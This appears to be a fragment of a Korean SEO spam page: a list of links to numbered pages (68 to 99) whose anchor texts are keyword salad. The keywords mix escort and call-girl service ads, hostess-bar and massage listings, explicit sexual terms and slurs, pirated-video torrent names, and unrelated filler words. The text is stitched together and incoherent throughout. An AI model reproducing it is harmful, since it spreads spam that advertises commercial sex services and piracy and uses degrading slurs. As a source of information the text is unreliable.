</a></li><li><a href="68.html">양주 mountain✓사천헌팅
</a></li><li><a href="69.html">천천동 룸사롱 평택출장샵 lululu 토렌트
</a></li><li><a href="70.html">인증샷 bj주아 vvip 잘못된값
</a></li><li><a href="71.html">노팬사진✓소개팅 메뉴
</a></li><li><a href="72.html">미시 인증 야구 cf
</a></li><li><a href="73.html">에로세일 군산출장마사지 골프 pdf
</a></li><li><a href="74.html">오산역 풀싸롱견적 | 태백풀싸롱 | 술집 창업
</a></li><li><a href="75.html">낚시대 한칸의 길이 양주 bar
</a></li><li><a href="76.html">길건✓bj 진서 토렌트✓부부나라
</a></li><li><a href="77.html">참기름 후장사정
</a></li><li><a href="78.html">거제콜걸샵 | 넛트com
</a></li><li><a href="79.html">수아 메이크모델 | 파주출장만남
</a></li><li><a href="80.html">종로번개만남색파섹 축구 유니폼
</a></li><li><a href="81.html">권선동 위스키 자동차정기검사소
</a></li><li><a href="82.html">영화무료보기사이트✓텐프로✓당진출장만남
</a></li><li><a href="83.html">용인 룸방 | 음란유생 | 아가씨엑기스
</a></li><li><a href="84.html">구운동 룸술집 | 태장동 셔츠룸 | 트위스트김섹스코리아
</a></li><li><a href="85.html">일반인 야외노출 화성번개만남색파섹 삼척미팅
</a></li><li><a href="86.html">논산출장마사지 만남의광장 휴게소 음식
</a></li><li><a href="87.html">골프장 icon✓구운동 룸싸롱✓등산 관절
</a></li><li><a href="88.html">논산번개만남색파섹 장모 썰
</a></li><li><a href="89.html">여친자취방 | 쇼킹섹스코리아 | 뚱녀만남
</a></li><li><a href="90.html">쌩molca✓영통역 접대
</a></li><li><a href="91.html">보령출장마사지 메이크모델 세진 토렌트
</a></li><li><a href="92.html">양산헌팅✓걸레년✓총수 220
</a></li><li><a href="93.html">권선동 성인노래방✓수원역 살롱
</a></li><li><a href="94.html">공주야동 vr우동토렌트
</a></li><li><a href="95.html">당수동 접대 자취방누나
</a></li><li><a href="96.html">cgc 연습생✓나주출장안마✓lana rhoades 토렌트
</a></li><li><a href="97.html">채팅사이트| 여대생출장샵 추천 | 소개팅전문
</a></li><li><a href="98.html">텐카페✓섹스샘플✓섹스보조기구
</a></li><li><a href="99.html">아지매넷 창원상남동룸
</a></li>